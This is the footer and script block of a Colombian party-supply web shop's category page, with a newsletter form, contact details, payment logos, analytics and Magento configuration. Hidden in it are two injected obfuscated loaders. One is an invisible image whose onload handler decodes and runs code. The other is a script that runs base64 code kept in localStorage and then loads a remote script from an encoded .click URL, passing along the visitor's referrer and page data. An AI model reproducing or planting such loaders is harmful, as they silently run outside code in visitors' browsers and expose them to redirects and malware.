--></div></div> </div></div></main><footer class="page-footer"><div class="footer content">  <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div> </div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1765565816\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768773613}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1765565816\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1765565816\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/35\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_35","catalog_category_view_before","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/fiestas-accesorios\/accesorios-celebracion"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-698");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-698  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-699");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-699  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-521");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-521  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-697");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-697  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>var swatchImageOption34 = document.querySelector('div[data-option-id="34"]');
swatchImageOption34.style.background = "\u00232d2926 no-repeat center";
swatchImageOption34.style.backgroundSize = "initial";</script>
<script>var swatchImageOption37 = document.querySelector('div[data-option-id="37"]');
swatchImageOption37.style.background = "url('https://www.suenosyfantasias.com/media/attribute/swatch/swatch_image/30x20/d/o/dorado-w.jpg') no-repeat center";
swatchImageOption37.style.backgroundSize = "initial";</script>
<script>var swatchImageOption243 = document.querySelector('div[data-option-id="243"]');
swatchImageOption243.style.background = "url('https://www.suenosyfantasias.com/media/attribute/swatch/swatch_image/30x20/m/u/multicolor-w_1.jpg') no-repeat center";
swatchImageOption243.style.backgroundSize = "initial";</script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
